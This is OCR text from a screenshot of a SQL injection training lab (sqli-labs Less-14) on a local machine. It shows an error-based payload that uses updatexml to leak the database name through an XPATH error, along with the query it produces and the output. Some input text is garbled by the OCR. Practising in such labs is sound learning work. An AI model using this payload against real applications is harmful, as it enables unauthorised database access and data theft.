 Less-14- Double Injection- Doub
localhost/sqli/Less-14/
火狐官方站点 新手上路 常用网址 JD 京东商城
Welcome Dhakkan
Username : 1" and (upda1" and texml(
Password :
Submit
SELECT username, password FROM users WHERE username="1" and (updatexml(1,concat(0x7e,
(select database()),0x7e),1))-- -" and password="" LIMIT 0,1
XPATH syntax error: '~security~'
LOGIN ATTEMPT
FAILED
激活 Windows
转到"设置"以激活 Windows。
英 10:40
2023/12/24
3